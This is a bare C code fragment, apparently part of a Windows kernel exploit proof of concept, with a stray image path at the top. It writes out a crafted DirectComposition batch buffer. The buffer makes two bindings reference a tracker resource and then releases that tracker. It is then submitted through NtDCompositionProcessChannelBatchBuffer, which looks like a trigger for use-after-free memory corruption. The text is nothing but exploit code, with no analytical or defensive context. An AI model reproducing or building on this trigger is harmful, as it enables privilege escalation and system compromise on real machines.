 UCHAR buffer[] = {
0x1, 0x0, 0x0, 0x0, 0x1, 0x0, 0x0, 0x0, 0x59, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0, //CreateResource binding1
0x1, 0x0, 0x0, 0x0, 0x2, 0x0, 0x0, 0x0, 0x59, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0, //CreateResource binding2
0x1, 0x0, 0x0, 0x0, 0x3, 0x0, 0x0, 0x0, 0x58, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0, //CreateResource tracker1
0xc, 0x0, 0x0, 0x0, 0x1, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0, 0xc, 0x0, 0x0, 0x0, //SetBufferProperty binding1 subcmd=0 bufsize=0xc
0x3, 0x0, 0x0, 0x0, 0x3, 0x0, 0x0, 0x0, 0x11, 0x22, 0x33, 0x44, //buffer[0] = tracker1; buffer[1] = tracker1; entry_id = 0x11223344
0xc, 0x0, 0x0, 0x0, 0x2, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0, 0xc, 0x0, 0x0, 0x0, //SetBufferProperty binding2 subcmd=0 bufsize=0xc
0x3, 0x0, 0x0, 0x0, 0x3, 0x0, 0x0, 0x0, 0x11, 0x22, 0x33, 0x44, //buffer[0] = tracker1; buffer[1] = tracker1; entry_id = 0x11223344
0x3, 0x0, 0x0, 0x0, 0x3, 0x0, 0x0, 0x0, //ReleaseResource tracker1
};
CopyMemory((PUCHAR)pMappedAddress, buffer, sizeof(buffer));
ntStatus = NtDCompositionProcessChannelBatchBuffer(hChannel, sizeof(buffer), &dwArg1, &dwArg2);